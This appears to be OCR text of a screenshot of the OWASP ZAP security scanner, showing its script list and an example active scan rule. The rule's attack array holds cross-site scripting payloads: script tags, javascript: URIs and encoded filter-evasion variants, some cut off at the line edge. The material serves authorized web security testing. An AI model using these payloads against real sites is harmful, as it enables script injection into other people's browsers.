 OWASP ZAP - OWASP ZAP 2.11.1
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites Scripts
Quick Start Request & Response Script Console
Run ECMAScript : stored XSS eas.js
Scripting
Scripts
Active Rules
Cross Site WebSocket Hijacking.js
cve-2019-5418.js
gof_lite.js
JWT None Exploit.js
reflected XSS.js
stored XSS eas.js
User defined attacks.js
Authentication
Encode/Decode
Extender
Fuzzer HTTP Processor
Fuzzer WebSocket Processor
HTTP Sender
HUD
Input Vector
Passive Rules
Payload Generator
1 // An example active scan rule script which replaces values with attack strings for all no
2
3 // Note that new active scripts will initially be disabled
4 // Right click the script in the Scripts tree and select "enable"
5
6 // Replace or extend these with your own attacks
7 var attacks = [
8 '>"><script>alert("XSS")</script>&',
9 '"><STYLE>@import"javascript:alert(\'XSS\')";</STYLE>',
10 '>"\'><img%20src%3D%26%23x6a;%26%23x61;%26%23x76;%26%23x61;%26%23x73;%26%23x63;%26%23x72;
11 'alert(%26quot;%26%23x20;XSS%26%23x20;Test%26%23x20;Successful%26quot;)>',
12 '>%22%27><img%20src%3d%22javascript:alert(%27%20XSS%27)%22>',
13 '\'%uff1cscript%uff1ealert(\'XSS\')%uff1c/script%uff1e\'',
14 '">',
15 '>"',
16 '\'\';!--"<XSS>=&{()}',
17 '<IMG SRC="javascript:alert(\'XSS\');">',
Active Rules scripts run when you run the Active Scanner.
You must enable them before they will be used.
Here
History Search Alerts Output
Filter: OFF Export
Id Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
Alerts 0 0 0 0 Primary Proxy: localhost:8082 Current Scans 0 0 0 0 0 0 0 0